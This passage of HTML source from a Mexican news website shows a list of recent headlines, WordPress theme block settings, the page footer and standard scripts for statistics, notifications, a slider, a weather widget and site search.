o m\u00e1s reciente","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "3060";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "612";
tdBlocksArray.push(block_tdi_125);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo más reciente</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=150%2C112&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" class="td-image-wrap " title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466459293_986362050198854_332524713282737000_n.jpg?resize=150%2C131&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.">EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" class="td-image-wrap " title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466556403_985625156939210_5860082122554653652_n.jpg?resize=150%2C91&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL">¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL</a></h3></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-09-10T13:36:47-07:00"><meta itemprop="dateModified" content="2022-09-10T13:36:48-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/"></span><meta itemprop="name" content="Comunicación veraz al instante"></span><meta itemprop="headline" content="¿Cómo actuar si alguien se ahoga? La maniobra de Heimlich puede salvar miles de vidas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/9-1.png?fit=1200%2C600&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="600"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  ><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/a91eee908a98ddadad29377b05216004-300x195.jpg") !important;
background-position:center bottom !important;
opacity:0.2 !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/ic_launcher_foreground.png" alt="Logo"  title=""  width="144" height="144" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/144;" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><p class="tdm-descr">Medio informativo digital que se encarga de recopilar, las notas de interés local, estatal, nacional e internacional más relevantes al Momento.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><div class="tdm-social-wrapper tds-social4 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/encortoinforma" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_136_rand_style td-element-style" ></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><p class="tdm-descr">&copy; Copyright - Encorto Informativo by E-Flyer</p></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
 <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/encorto.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191394256\",\"post\":\"12627\",\"tz\":\"-7\",\"srv\":\"encorto.mx\",\"j\":\"1:14.9\"}") ]);
_stq.push([ "clickTrackerInit", "191394256", "12627" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="metaslider-flex-slider-js-after">var metaslider_2151 = function($) {$('#metaslider_2151').addClass('flexslider');
            $('#metaslider_2151').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                1:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_2151');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_2151')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_2151');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_2151');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_2151 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_2151, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_2151, 1) : metaslider_2151(window.jQuery);
        };
        timer_metaslider_2151();</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https:\/\/encorto.mx"};</script>  <script>jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Navojoa","api_location":"Navojoa","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[18.7,65.7],"today_humidity":39,"today_wind_speed":[1.6,1],"today_min":[18.7,65.7],"today_max":[18.7,65.7],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1768456800,"day_name":"jue","day_temp":[30,86],"owm_day_index":0},{"timestamp":1768521600,"day_name":"vie","day_temp":[29,85],"owm_day_index":6},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[29,85],"owm_day_index":14},{"timestamp":1768694400,"day_name":"dom","day_temp":[30,86],"owm_day_index":22},{"timestamp":1768780800,"day_name":"lun","day_temp":[29,85],"owm_day_index":30}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 